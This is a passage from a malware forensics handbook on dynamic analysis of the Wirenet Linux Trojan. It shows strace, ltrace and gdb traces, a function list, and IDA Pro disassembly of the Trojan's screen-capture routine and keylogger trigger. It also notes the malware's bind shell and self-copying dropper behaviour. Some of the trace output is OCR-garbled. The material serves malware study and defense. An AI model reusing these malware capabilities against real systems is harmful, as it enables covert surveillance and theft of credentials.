| 528    | 20:21:15.057392 | WIFIADAPT:2960:2961 | Istat   | 0       | "/usr/lib/libX11.so", 0xb75b4fe0                        |  |
| 530    | 20:21:15.057447 | WIFIADAPT:2960:2961 | Istat   | 0       | */usr/lib/libX11.so.6.3.0", 0xb75b4fe0                  |  |
| 532    | 20:21:15.057481 | WIFIADAPT:2960:2961 | open    | 1       | "/usr/lib", O_RDONLY[O_DIRECTORY[O_LARGEFILE]O_NONBLOCK |  |
| 534    | 20:21:15.057985 | WIFIADAPT:2960:2961 | Istat   | 0       | "/usr/lib/libXi.so.6.1.0", 0xb75b4fe0                   |  |
| 536    | 20:21:15.058077 | WIFIADAPT:2960:2961 | open    | 1       | "/usr/lib/libX11.so.6.3.0", O_RDONLY                    |  |
| 538    | 20:21:15.058208 | WIFIADAPT:2960:2961 | open    | 1       | "/etc/ld.so.cache", O_RDONLY                            |  |
| 540    | 20:21:15.058242 | WIFIADAPT:2960:2961 | access  | ENGENT  | "/etc/ld.so.nohwcap", F_OK                              |  |
| 542    | 20:21:15.058285 | WIFIADAPT:2960:2961 | open    | 1       | "/usr/lib/libxcb.so.1", O_RDONLY                        |  |
| 544    | 20:21:15.058396 | WIFIADAPT:2960:2961 | access  | ENGENT  | "/etc/ld.so.nohwcap", F_OK                              |  |
| 546    | 20:21:15.058423 | WIFIADAPT:2960:2961 | open    | 1       | "/usr/lib/libXau.so.6", O_RDONLY                        |  |
| 548    | 20:21:15.058489 | WIFIADAPT:2960:2961 | access  | ENDENT  | "/etc/ld.so.nohwcap", F_OK                              |  |
| 550    | 20:21:15.058504 | WIFIADAPT:2960:2961 | open    | 1       | "/usr/lib/libXdmcp.so.6", O_RDONLY                      |  |
| 552    | 20:21:15.058820 | WIFIADAPT:2960:2961 | open    | 1       | "/usr/lib/libXi.so.6.1.0", O RDONLY                     |  |
| 554    | 20:21:15.058891 | WIFIADAPT:2960:2961 | open    | 1       | "/etc/ld.so.cache", O RDONLY                            |  |
| 556    | 20:21:15.058919 | WIFIADAPT:2960:2961 | access  | ENDENT  | "Jetc/ld so pobwcan" E OK                               |  |

FIGURE 6.46–Mortadelo revealing a malicious process requesting an unavailable trace evidence resource

• Error messages, such as a process querying for a nonexistent file, are distinguishable in red font for ease of observation (Figure 6.46).

# Capturing Dynamic Library Calls with ltrace

▶ In addition to intercepting the system calls, trace the libraries that are invoked by a suspect program when it is running.

- Identifying the libraries that are called and executed by the program provides further clues as to the nature and purpose of the program, as well as program functionality. To accomplish this, use ltrace,<sup>85</sup> a utility native to Linux systems that intercepts and records the dynamic library calls made by a target process.
- To use ltrace, invoke a target program through ltrace. For example, if you sought to examine Firefox, the command would be malwarelab@ MalwareLab:~/\$ltrace /user/bin/firefox.
- There are a number of additional ltrace options that can be used capture a more comprehensive scope of the process activity, such as the -s switch to intercept system and library calls, as shown below in Figure 6.47.

<sup>&</sup>lt;sup>85</sup> For more information about ltrace, go to http://www.ltrace.org/.

malwarelab@MalwareLab:~/Malware Repository/\$ ltrace -S ./avx >> /home/malwarelab/ltrace.txt  $= 0 \times 0.811 = 0.00$ SYS brk(NULL) SYS\_access("/etc/ld.so.nohwcap", 00) = -2 = 0 x b 777 a 000SYS mmap2(0, 8192, 3, 34, -1) SYS access ("/etc/ld.so.preload", 04) = -2 SYS\_open("/etc/ld.so.cache", 524288, 00) SYS\_fstat64(3, 0xbf7ff520, 0xb779dff4, 0xb779e89c, 3) = 3 = 0 SYS mmap2(0, 78427, 1, 2, 3)  $= 0 \times b7766000$ SYS\_close(3)
SYS\_access("/etc/ld.so.nohwcap", 00) = 0 = -2SYS open ("/lib/i386-linux-gnu/libdl.so.2", 524288, 0204303) = 3 SYS read(3, "\177ELF\001\001\001", 512) = 512SYS\_fstat64(3, 0xbf7ff580, 0xb779dff4, 0x804a5e9, 0xb779eb00) = 0 SYS\_mmap2(0, 16504, 5, 2050, 3)  $= 0 \times b7761000$ SYS mmap2(0xb7764000, 8192, 3, 2066, 3) = 0 x b 7764000SYS close (3) = 0 SYS access ("/etc/ld.so.nohwcap", 00) = -2 SYS open ("/lib/i386-linux-gnu/libpthread.s"..., 524288, 0204303) = 3 SYS read(3, "\177ELF\001\001\001", 512) = 512SYS\_fstat64(3, 0xbf7ff560, 0xb779dff4, 0x804a609, 0xb779eb00) = 0 SYS\_mmap2(0, 107008, 5, 2050, 3)  $= 0 \times b7746000$ SYS\_mmap2(0xb775d000, 8192, 3, 2066, 3) = 0 x b 775 d 0 0 0SYS mmap2(0xb775f000, 4608, 3, 50, -1)  $= 0 \times b775 f000$ = 0 SYS close(3) SYS access ("/etc/ld.so.nohwcap", 00) = -2 SYS\_open("/lib/i386-linux-gnu/libc.so.6", 524288, 0204303) = 3 SYS read(3, "\177ELF\001\001\001", 512) = 512SYS fstat64(3, 0xbf7ff540, 0xb779dff4, 0x804a686, 0xb779eb00) = 0 SYS\_mmap2(0, 4096, 3, 34, -1) SYS\_mmap2(0, 0x1a9adc, 5, 2050, 3)  $= 0 \times b7745000$ = 0xb759b000SYS mprotect (0xb773e000, 4096, 0) = 0 SYS\_mmap2(0xb773f000, 12288, 3, 2066, 3) SYS\_mmap2(0xb7742000, 10972, 3, 50, -1)  $= 0 \times b773 f000$  $= 0 \times b7742000$ SYS close(3) = 0 SYS\_mmap2(0, 4096, 3, 34, -1) = 0xb759a000SYS set thread area(0xbf7ffa50, 0xb779dff4, 0xb759a6c0, 1, 0) = 0 SYS mprotect (0xb773f000, 8192, 1) = 0 SYS\_mprotect(0xb775d000, 4096, 1) = 0 SYS mprotect(0xb7764000, 4096, 1) = 0 SYS mprotect (0x08057000, 4096, 1) = 0SYS mprotect (0xb779d000, 4096, 1) = 0 SYS munmap(0xb7766000, 78427) = 0 SYS\_set\_tid\_address(0xb759a728, 0xb775dff4, 0xb759a728, 1, 0xbf7ffc84) = 4335 SYS set robust list(0xb759a730, 12, 0xb775dff4, 1, 0xb779e020) = 0 SYS\_futex(0xbf7ffba4, 393, 1, 0, 0) = -11 SYS\_rt\_sigaction(32, 0xbf7ff7c4, 0, 8, 0xb775dff4) SYS\_rt\_sigaction(33, 0xbf7ff7c4, 0, 8, 0xb775dff4) = 0 = 0 SYS rt sigprocmask(1, 0xbf7ffb14, 0, 8, 0xb775dff4) = 0 SYS ugetrlimit(3, 0xbf7ffb9c, 0xb7740ff4, 8, 1) = 0 SYS uname(0xbf7ff910) = 0 malloc(72 <unfinished ...> SYS brk(NULL)  $= 0 \times 0.811 = 0.00$ SYS brk(0x0813b000) = 0x0813b000<... malloc resumed> )  $= 0 \times 0811 a 008$ malloc(72)  $= 0 \times 0.811 = 0.58$ free(0x0811a058) = <void> = 14 snprintf chk(0xbf7f9b14, 16, 1, 16, 0x805654b) open64("/tmp/.vJEewiWD", 65, 0666 <unfinished ...>
SYS open("/tmp/.vJEewiWD", 32833, 0666) = 3 <... open64 resumed> ) = 3 fcntl(3, 13, 0xbf7f9afc, 32833, 0 <unfinished ...>
SYS\_fcntl64(3, 13, 0xbf7f9afc, 0xbf7ffc8c, 0xb775dff4) = 0 <... fcntl resumed> ) = 0

FIGURE 6.47-Tracing library and system calls of a suspect file with ltrace

Chapter | 6 Analysis of a Malware Specimen

| (actrid())                                                                                             | 1335              |
|----------------------------------------------------------------------------------------------------|-------------------|
| getpid()                                                                                               | 4555              |
|                                                                                                    | abad b            |
| readilink (0xb1/16a14, 0xb1/1bd3C, 4552, 4555, 0x61/2/021 <uniting< td=""><td>sned&gt;</td></uniting<> | sned>             |
| Sis_readlink("/proc/4335/exe", "", 4352) =                                                             | 47                |
| <pre>&lt; readlink resumed&gt; ) =</pre>                                                               | 4/                |
| malloc(1/) =                                                                                           | UXU811aU58        |
| getenv("HOME") =                                                                                       |                   |
| "/home/malwarelab"                                                                                     |                   |
| malloc(28) =                                                                                           | 0x0811a070        |
| free(0x0811a058) =                                                                                     | <void></void>     |
| free(0x0811a070) =                                                                                     | <void></void>     |
| fopen64("/home/malwarelab/Malware Reposit", "rb" <unfinished< td=""><td>&gt;</td></unfinished<>        | >                 |
| SYS_open("/home/malwarelab/Malware Reposit", 32768, 0666) =                                            | 4                 |
| < fopen64 resumed> ) =                                                                                 | 0x811a090         |
| <pre>fopen64("/home/malwarelab/WIFIADAPT", "wb" <unfinished></unfinished></pre>                        |                   |
| SYS open("/home/malwarelab/WIFIADAPT", 33345, 0666) =                                                  | 5                 |
| < fopen64 resumed> ) =                                                                                 | 0x811a1f8         |
| malloc(32768) =                                                                                        | 0x0811a360        |
| fread(0x0811a360, 1, 32768, 0x811a090 <unfinished></unfinished>                                        |                   |
| SYS fstat64(4, 0xbf7f99a4, 0xb7740ff4, 0x811a090, 8192) =                                              | 0                 |
| SYS mmap2(0, 4096, 3, 34, -1) =                                                                        | 0xb7779000        |
| $SYS read(4, "\177ELF\001\001", 32768) =$                                                              | 32768             |
| <pre>fread resumed&gt; )</pre>                                                                         | 32768             |
| <pre>fwrite("\177ELF\001\001\001", 1, 32768, 0x811a1f8 <unfinished< pre=""></unfinished<></pre>        | >                 |
| SYS fstat64(5 0xbf7f9994 0xb7740ff4 0x811a1f8 8192) =                                                  | 0                 |
|                                                                                                    | 0wb7778000        |
| STS_mmip2 (0, 100, 3, 34, 1)                                                                           | 22760             |
| 515_WIICE(5, (177ELF(001(001(001, 52700))                                                              | 22760             |
|                                                                                                    | 32708             |
| CVC model/ UL 22760, UX0114090 Cultification/                                                          | 21.620            |
| SIS_leau(4, , , , , , , , , , , , , , , , , , ,                                                        | 0                 |
| SIS_fedd(4, ~, 4096)                                                                                   | 21622             |
| <pre>{ Ifedd fesumed&gt; ) = fumite/("" 1 21622 0u011e160 cunfiniehed &gt;</pre>                       | 31032             |
| IWrite("", 1, 31632, UX811a118 <untinished></untinished>                                               | 1000              |
| Sis_write(5, "", 4096) =                                                                               | 4096              |
| SIS_WTITE(5, "\3//\203\304\020\204\300\01/\204\326\004", 245/6)                                        | = 24576           |
| < fwrite resumed> ) =                                                                                  | 31632             |
| fread(0x0811a360, 1, 32768, 0x811a090 <untinished></untinished>                                        |                   |
| SYS_read(4, "", 32768) =                                                                               | 0                 |
| < fread resumed> ) =                                                                                   | 0                 |
| free(0x0811a360) =                                                                                     | <void></void>     |
| fclose(0x811a1f8 <unfinished></unfinished>                                                             |                   |
| SYS_write(5,                                                                                           |                   |
| "V\273\004\bf\273\004\bv\273\004\b\206\273\004\b\226\273\004\b                                         | 246\273\004\b\266 |
| \273\004\b\306\273\004\b", 2960) = 2960                                                                |                   |
| SYS_close(5) =                                                                                         | 0                 |
| SYS_munmap(0xb7778000, 4096) =                                                                         | 0                 |
| < fclose resumed> ) =                                                                                  | 0                 |
| <pre>fclose(0x811a090 <unfinished></unfinished></pre>                                                  |                   |
| SYS close(4) =                                                                                         | 0                 |
| SYS munmap(0xb7779000, 4096) =                                                                         | 0                 |
| < fclose resumed> ) =                                                                                  | 0                 |
| chmod("/home/malwarelab/WIFIADAPT", 0777 <unfinished></unfinished>                                     |                   |
| SYS chmod("/home/malwarelab/WIFIADAPT", 0777) =                                                        | 0                 |
| < chmod resumed> ) =                                                                                   | 0                 |
| fork( <unfinished></unfinished>                                                                        |                   |
| SYS clone(0x1200011, 0, 0, 0, 0xb759a728) =                                                            | 4336              |
| < fork resumed> ) =                                                                                    | 4336              |
| exit(0 <unfinished></unfinished>                                                                       |                   |
| SYS exit group(0 <no return=""></no>                                                                   |                   |
| +++ exited (status 0) +++                                                                              |                   |
|                                                                                                    |                   |

#### FIGURE 6.47-Cont'd

| Option | Purpose                                                                       |
|--------|-------------------------------------------------------------------------------|
| -0     | Writes trace output to file                                                   |
| -р     | Attaches to a target process with a user supplied PID and begins tracing      |
| -S     | Display system calls as well as library calls                                 |
| -r     | Prints a relative timestamp with each line of the trace                       |
| -f     | Traces child processes as they are created by currently traced processes as a |
|        | result of the fork() or clone() system calls                                  |

# X Other Tools to Consider

#### System Call Tracing

Although strace is frequently used by analysts to trace system calls of a rogue process-particularly because it effective and is a native utility on most Linux systems-there are a number of other utilities that can be used to monitor system calls:

- Xtrace: The "eXtended trace" (Xtrace) utility is similar to strace but has extended functionality and features, including the ability to dump function calls (dynamically or statically linked), and the call stack (http://sourceforge.net/projects/xtrace/).
- Etrace: Etrace, or The Embedded ELF tracer, is a scriptable userland tracer that works at full frequency of execution without generating traps (http://www.eresi-project.org/).
- Systrace: Written by Niel Provos (developer of honeyd), systrace is an interactive policy generation tool that allows the user to enforce system call policies for particular applications by constraining the application's access to the host system. This is particularly useful for isolating suspect binaries (http://www.citi.umich.edu/u/provos/systrace/).
- Syscalltrack: Allows the user to track invocations of system calls across a Linux system. Allows the user to specify rules that determine which system call invocations will be tracked, and what to do when a rule matches a system call invocation (http://sourceforge.net/projects/syscalltrack).
- **ProcessTap:** Dynamic tracing framework for analyzing closed-source applications (http://code.google.com/p/processtap/).

Further tool discussion and comparison can be found in the Tool Box section at the end of this chapter and on the companion Web site, www.malwarefieldguide.com/LinuxChapter6.html.

# Examining a Running Process with gdb

▶ In addition to using strace and ltrace, gain additional information about a malicious code specimen by using the GNU Project Debugger (gdb).<sup>86</sup>

- Using gdb, the digital investigator can explore the contents of a malicious program during execution.
- Because both strace and gdb rely upon the ptrace() function call to attach to a running process, the digital investigator will not be able to use gdb in this capacity on the same process that is being monitored by strace until the process is "released" from strace.
- Debug an already running suspect process using the attach command within gdb. Issuing this command, gdb will read all of the symbolic information from the process and print them to screen, as shown in Figure 6.49.

<sup>&</sup>lt;sup>86</sup> For more information about the GNU Project Debugger, go to http://www.gnu.org/software/gdb/.

(gdb) attach 7434

```
Attaching to process 7434
Reading symbols from /home/malwarelab/darksiphon...done.
Using host libthread_db library "/lib/tls/i686/cmov/libthread db.so.1".
Reading symbols from /lib/tls/i686/cmov/libc.so.6...done.
Loaded symbols for /lib/tls/i686/cmov/libc.so.6
Reading symbols from /lib/ld-linux.so.2...done.
Loaded symbols for /lib/ld-linux.so.2
Reading symbols from /lib/tls/i686/cmov/libnss files.so.2...done.
Loaded symbols for /lib/tls/i686/cmov/libnss files.so.2
Reading symbols from /lib/libnss mdns4 minimal.so.2...done.
Loaded symbols for /lib/libnss_mdns4_minimal.so.2
Reading symbols from /lib/tls/i686/cmov/libnss_dns.so.2...done.
Loaded symbols for /lib/tls/i686/cmov/libnss dns.so.2
Reading symbols from /lib/tls/i686/cmov/libresolv.so.2...done.
Loaded symbols for /lib/tls/i686/cmov/libresolv.so.2
Reading symbols from /lib/libnss mdns4.so.2...done.
Loaded symbols for /lib/libnss_mdns4.so.2
0xffffe410 in __kernel_vsyscall ()
```

FIGURE 6.49-Attaching to a suspicious running process with gdb

- When examining the output of gdb in this context, look for libraries you may have previously uncovered using ldd and other utilities during the *file profiling* process.
- Further, examine the results for symbolic references relating to network functionality from the GNU C libraries (glibc) such as libresolv.so.2, libnss\_dns.so.2, and libnss\_mdns4.so.2. These references relate to name resolution, network connectivity, and other salient functionality.
- If these symbolic references are identified, keep a close watch on the network traffic being captured on the system, as the suspect program may reveal network behaviors, such as trying to resolve a domain name, possibly for the purpose of trying to "phone home" to the attacker to await further commands. Clues such as this elucidate network trajectory, and potentially network trace and impression evidence.
- After attaching to a suspect process with gdb, extract further information using the info functions command, which reveals functions and the respective addresses within the binary. This information includes the symbolic information embedded within the binary, which can be used to corroborate findings extracted with nm and other utilities during the *file profiling* process (Figure 6.50; Chapter 5).

```
(gdb) info functions
All defined functions:
Non-debugging symbols:
0x0804f27b cpCopyFileEx
0x0804f35a cpGetFileSize
0x0804f385 cpMkDir
0x0804f39a FindFile
0x0804f49b cpGetLocalFileName
0x0804f505 cpGetLocalFilePath
0x0804f548 cpSleep
0x0804f559 cpBeginThread
0x0804f57c ReleaseHeap
0x0804f5a1 cpReadFileData
0x0804f693 cpLoadLibrary
0x0804f695 cpGetProcAddress
0x0804f6aa cpFreeLibrary
0x0804f6b8 SendDownloadStatus
0x0804f727 cpDownloadFile
0x0804f9e0 FindSpace
0x0804fa08 cpListProcesses
0x0804fda3 cpKillProcess
0x0804fdc2 cpGetCurrentProcessId
0x0804fdc8 BindShell
0x0805038c WriteCommand
0x080503d0 SaveXImageToBitmap
0x080505c5 CaptureScreen
0x0805066d CaptureScreenToJPEG
```

FIGURE 6.50-Extracting functions with gdb

• gdb can also be used to gather information from the /proc/<pid> entry relating to a suspect executed program. In particular, using the info proc command (Figure 6.51) the digital investigator is provided with valuable information relating to the program, including the associated PID, command-line parameters used to invoke the process, the current working directory (cwd), and location of the executable file (exe). The /proc file system will be discussed in a section later in this chapter (additional discussions about /proc can be found in Chapters 1 and 2).

```
(gdb) info proc
process 4337
cmdline = '/home/malwarelab/Malware Repository/Wirenet/avx'
cwd = '/'
exe = '/home/malwarelab/WIFIADAPT'
```

FIGURE 6.51-Extracting /proc information associated with a suspect process with gdb

#### Analysis Tip

#### Other UNIX flavor command Options

Some Unix flavors have a few different commands that are the functional equivalent of strace and ltrace:

- apptrace: Traces function calls that a specific program makes to shared libraries
- dtrace: Dynamic tracing compiler and tracing utility
- truss: Traces library and system calls and signal activity for a given process
- syscalls: Traces system calls
- ktrace: Kernel processes tracer

#### **Examining File System Activity**

▶ During the dynamic analysis of a suspect program, gain full perspective about file system activity that occurs on the victim system and the relational context to other artifacts manifesting during execution trajectory. Some of these considerations include the following:

- Correlate the information gathered through the interception of system calls with artifacts discovered in file system activity.
- Correlate file system activity with process activity and digital trace evidence such as dropped executables, libraries, hidden files, and anomalous text or binary files.
  - □ Monitor common locations where malware manifests to blend into the system, such as /tmp, as it may reveal anomalous items.
  - In addition to such traditional malware file artifacts, consider functional context, including processes running from suspicious locations in the file system, such as newly created directories, or anomalous directories.
- Correlate file system activity with /proc activity.
- Relational analysis, including correlation of network impression and trace evidence with execution trajectory on the file system, such as modification of the hosts file.

► As mentioned earlier in the chapter, files accessed by running processes can be identified using the lsof utility, which is native to Linux systems.

- Use lsof with no command switches to list all files opened on the victim system.
- Collect information related specifically to a suspect process by using the -p switch and supplying the assigned PID.

Similarly, leverage GUI-based tools such as GLSOF and Mortadelo to gain a clear and holistic perspective on file activity and corroborate findings.

#### AUTOMATED MALWARE ANALYSIS FRAMEWORKS

 $\square$  A helpful solution for efficiently triaging and processing malicious code specimens in an effort to gain quick intelligence about the specimens is automating the behavioral analysis process.

• Over the last few years, a number of researchers have developed automated malware analysis frameworks, which combine and automate a myriad of processes and tools to collectively monitor and report on the runtime behavior of a target malicious code specimen. These analysis frameworks provide an effective and efficient means of processing a suspect program to quickly gain actionable intelligence about the specimen. While many of these tools are developed for installation *on* Linux platforms, at the time of this writing there are no automated malware analysis frameworks that process ELF files. However, these solutions may be useful during the file profiling process (Chapter 5) when seeking to triage suspected files prior to knowing the respective file type, target operating system, nature, and purpose of the specimen. These tools are discussed in further detail in the Tool Box appendix at the end of this chapter.

# Online Resources

#### **Online Malware Analysis Sandboxes**

A helpful analytical option to either quickly obtain a behavioral analysis overview of suspect program, or to use as a correlative investigative tool, is to submit a malware specimen to an online malware analysis sandbox. While at the time of this writing there are no online malware analysis sandboxes that process Linux ELF files, these services can nonetheless be useful as a pre-analysis triage platform to identify file types and files of interest.

► These services (which at the time of this writing are free of charge) are distinct from vendor-specific malware specimen submission Web sites, or online virus scanners such as VirusTotal (https://www.virustotal.com/en/), Jotti Online Malware Scanner (http://virusscan.jotti.org/en), and VirScan (www.virscan.org), as discussed in Chapter 5.

- Online malware scanners execute and process the malware in an emulated Internet, or "sandboxed" network, and generally provide the submitting party a comprehensive report detailing the system and network activity captured in the sandboxed system and network.
- Submission of any specimen containing personal, sensitive, proprietary, or otherwise confidential information, may violate a victim company's corporate policies or otherwise offend the ownership, privacy, or other corporate or individual rights associated with that information. Seek the appropriate legal guidance in this regard before releasing any such specimen for thirdparty examination.



#### Online Resources—cont'd

- Similarly, remember that by submitting a file to a third party Web site, you are no longer in control of that file or the data associated with that file. Savvy attackers often conduct extensive open source research and search engine queries to determine whether their malware has been detected. The results relating to a file submitted to an online malware analysis service are publicly available and easily discoverable—many portals even have a search function. Thus, as a result of submitting a suspect file, the attacker may discover that his malware and nefarious actions have been discovered, resulting in the destruction of evidence, and potentially damaging your investigation.
- A table with a comparative listing of currently available online malware analysis sandboxes and their respective features is provided in the Tool Box Appendix at the end of this chapter.

#### EMBEDDED ARTIFACT EXTRACTION REVISITED

# $\square$ After successfully executing a malicious code specimen (and extracting it from obfuscation code, if present), re-examine the specimen for embedded artifacts and conduct deeper static analysis of the specimen.

▶ Re-profile the executable file using the tools, techniques, and protocol described in Chapter 5.

- Pay particular attention to strings, symbolic information, and file metadata that may reveal clues relating to the purpose and capabilities of the program.
- Disassemble the target executable in an effort to determine the function and inter-relationships of embedded artifacts, and in turn, how the totality of these relationships shape the functionality of the specimen, including:
  - □ Triggering events
  - □ Relational context of system calls
  - □ Anticipated digital impression and trace evidence on a target system

#### Analysis Tip

#### **Investigative Parallels**

The digital investigator could think of dynamic analysis to some degree as surveillance of a suspect. During the course of surveillance, the investigator seeks to learn: "what does the suspect do, where does he go, who does he talk to," etc. This initial evidence collection helps provide a basic overview of the suspect's activity, but often, additional investigation is required. A detailed interrogation (in the parallel of malware forensics, disassembly) of the suspect (code) can help identify the remaining items of potential interest.

#### Examining the Suspect Program in a Disassembler

▶ During the course of dynamic analysis of a malicious code specimen, active system monitoring will likely yield certain clues into the functionality of a malicious code specimen. In particular, system calls made by the specimen during execution trajectory provide substantial insight into the manner in which the specimen operates and the digital impression and trace evidence that will be left on the affected system.

- Examine the specimen in IDA Pro, a powerful disassembler and debugger offered by Hex-rays.com.<sup>87</sup> A *disassembler* allows the digital investigator to explore the *assembly language* of a target binary file, or the instructions that will be executed by the processor of the host system. While the focus in this section will be the use of IDA Pro, other disassemblers (and debuggers), such as objdump.<sup>88</sup> Dissy.<sup>89</sup> Idasm.<sup>90</sup> and Iida<sup>91</sup> are discussed in the Tool Box appendix at the end of this chapter and on the companion Web site. <sup>\*</sup>
- IDA Pro is feature rich, multi-processor capable, and programmable, and has long been considered the *de facto* disassembler for malicious code analysis and research. Although it is beyond the scope of this book to go into great detail about all of the capabilities IDA Pro has to offer, a great reference guide is *The IDA Pro Book*, by Chris Eagle.<sup>92</sup>

▶ By spying on the system calls made by a suspect program during dynamic analysis, a helpful list of functions can be identified for exploration within IDA Pro. The following examples demonstrate leveraging the intelligence gathered during system call monitoring and using IDA Pro to parse a suspect malware specimen. In particular, IDA Pro can be used to identify: (1) triggering events; (2) relational context of system calls; and (3) anticipated network trajectory, digital impression, and trace evidence.

<sup>&</sup>lt;sup>87</sup> For more information about IDA Pro, go to http://www.hex-rays.com/idapro/. Although the tool sells for approximately \$600, there is a freeware version (with slightly less functionality, features, and support) for non-commercial use available for download (http://www.hex-rays.com/idapro/ idadownfreeware.htm).

<sup>&</sup>lt;sup>88</sup> For more information about objdump, go to http://www.gnu.org/software/binutils/.

<sup>&</sup>lt;sup>89</sup> For more information about Dissy, go to http://code.google.com/p/dissy/.

<sup>&</sup>lt;sup>90</sup> For more information about ldasm, go to http://freecode.com/projects/ldasm.

<sup>&</sup>lt;sup>91</sup> For more information about lida, go to http://lida.sourceforge.net/.

<sup>92</sup> http://www.amazon.com/IDA-Pro-Book-Unofficial-Disassembler/dp/1593271786.

#### Triggering Events

 Triggering events are environmental or functional context variables that cause a malicious specimen to perform a certain function. In Figure 6.52, IDA Pro was used to locate the triggering sequence that the Wirenet Trojan uses to invoke its keylogger functionality. The Trojan makes a call for XInputExtension, looking for connected input devices, such as a keyboard, mouse, etc. The available devices are identified with a call to XListInputdevices; specific devices that are triggers to initiate the keylogging sequence are revealed:"AT" and "System Keyboard" (Figure 6.52).



FIGURE 6.52-Using IDA Pro to discover a triggering event

#### Relational Context of System Calls

- In addition to identifying triggering events, IDA Pro can be used to identify the inextricability of certain system calls, further revealing how a malware specimen accomplishes its infection life cycle and intended purpose.
- Looking further into the code of a target specimen from Figure 6.52, the malware also takes screen captures of the victim system in an effort to surreptitiously collect sensitive information—such as account usernames and passwords—by using a series of inter-related function calls to acquire the victim system screen parameters, capture the image, and then save it. As shown in Figure 6.53, the CaptureScreen command initiates the IsX11LibAPILoaded function.

| text:080505C5 |               | public ( | Captur | reScreen    |        |        |                          |
|---------------|---------------|----------|--------|-------------|--------|--------|--------------------------|
| text:080505C5 | CaptureScreen | proc nea | ar     |             | ; CODE | XREF : | CaptureScreenToJPEG+2D1p |
| text:080505C5 |               |          |        |             |        |        |                          |
| text:080505C5 | var_28        | = dword  | ptr -  | -28h        |        |        |                          |
| text:080505C5 | var_24        | = dword  | ptr -  | -24h        |        |        |                          |
| text:080505C5 | var_20        | = dword  | ptr -  | -20h        |        |        |                          |
| text:080505C5 | arg_0         | = dword  | ptr    | 4           |        |        |                          |
| text:080505C5 | arg_4         | = dword  | ptr    | 8           |        |        |                          |
| text:080505C5 | arg_8         | = dword  | ptr    | OCh         |        |        |                          |
| text:080505C5 | 100           |          | 8      |             |        |        |                          |
| text:080505C5 |               | push     | ebp    |             |        |        |                          |
| text:080505C6 |               | xor      | ebp,   | ebp         |        |        |                          |
| text:080505C8 |               | push     | edi    |             |        |        |                          |
| text:080505C9 |               | push     | esi    |             |        |        |                          |
| text:080505CA |               | push     | ebx    |             |        |        |                          |
| text:080505CB |               | sub      | esp,   | 28h         |        |        |                          |
| text:080505CE |               | lea      | eax,   | [esp+38h+v  | ar_20] |        |                          |
| text:080505D2 |               | mov      | edi,   | [esp+38h+a  | rg_4]  |        |                          |
| text:080505D6 |               | mov      | esi,   | [esp+38h+an | rg_8]  |        |                          |
| text:080505DA |               | push     | cax    |             |        |        |                          |
| text:080505DB |               | call     | IsX11  | LibAPILoad  | ed     |        |                          |
| text:080505E0 |               | add      | esp,   | 10h         |        |        |                          |
| text:080505E3 |               | test     | al, a  | 1           |        |        |                          |
| text:080505E5 |               | jz       | short  | : loc_80506 | 63     |        |                          |
| text:080505E7 |               | mov      | eax,   | [esp+2Ch+vi | ar_20] |        |                          |
| text:080505EB |               | sub      | esp,   | OCh         |        |        |                          |
| text:080505EE |               | imul     | edx,   | [eax+84h],  | 50h    |        |                          |
| text:080505F5 |               | add      | edx,   | [eax+8Ch]   |        |        |                          |
| text:080505FB |               | mov      | ebx,   | [edx+8]     |        |        |                          |

**FIGURE 6.53**-Examining relational context between functions with IDA Pro; the CaptureScreen command initiates the IsX11LibAPILoaded function

• Deeper examination of the function trajectory with IDA Pro reveals that the specimen identifies the size of the victim system screen (XGetGeometry) (Figure 6.54), acquires the screen capture (XGetImage), and saves the image (SaveXImagetoBitmap).

| .text:0805060A              | push | ecx ; int *                    |
|-----------------------------|------|--------------------------------|
| .text:0805060B              | push | ecx ; int *                    |
| .text:0805060C              | push | edx ; Window *                 |
| .text:0805060D              | push | ebx ; Drawable                 |
| .text:0805060E              | push | eax ; Display *                |
| .text:0805060F              | call | ds:_XGetGeometry               |
| .text:08050615              | add  | esp, 30h                       |
| .text:08050618              | push | 2 ; int                        |
| .text:0805061A              | push | OFFFFFFh ; unsignedint32       |
| .text:0805061F              | push | dword ptr [esi] ; unsigned int |
| .text:08050621              | push | dword ptr [edi] ; unsigned int |
| .text:08050623              | push | 0 ; int                        |
| .text:08050625              | push | 0 ; int                        |
| .text:08050627              | push | ebx ; Drawable                 |
| text:08050628               | push | [esp+48h+var_20] ; Display *   |
| text:0805062C               | call | ds:_XGetImage                  |
| text:08050632               | add  | esp, 20h                       |
| text:08050635               | test | eax, eax                       |
| .text:08050637              | mov  | ebx, eax                       |
| text:08050639               | jz   | short loc_8050663              |
| .text:0805063B              | cmp  | dword ptr [edi], 0             |
| .text:0805063E              | jnz  | short loc_8050645              |
| text:08050640               | cmp  | dword ptr [esi], 0             |
| text:08050643               | jz   | short loc_8050656              |
| text:08050645               | 1923 |                                |
| .text:08050645 loc_8050645: |      | ; CODE XREF: CaptureScreen+791 |
| .text:08050645              | push | eax                            |
| .text:08050646              | push | eax N                          |
| .text:08050647              | push | [esp+34h+arg_0]                |
| .text:0805064B              | push | ebx                            |
| .text:0805064C              | call | SaveXImageToBitmap             |

FIGURE 6.54-Examining relational context between functions with IDA Pro

# Anticipated Network Trajectory, Digital Impression, and Trace Evidence

- In addition to determining the manner in which a malware specimen performs a nefarious function, IDA Pro should be used in an effort to identify digital trace evidence potentially introduced onto a victim system.
- In particular, using IDA Pro, locate functions and references to files a malware specimen tries to download, access, and/or execute. For example, in Figure 6.55, the malware specimen invokes a bind shell (/bin/sh and /bash/sh) on the victim system to provide the attacker a foothold for stealth access.

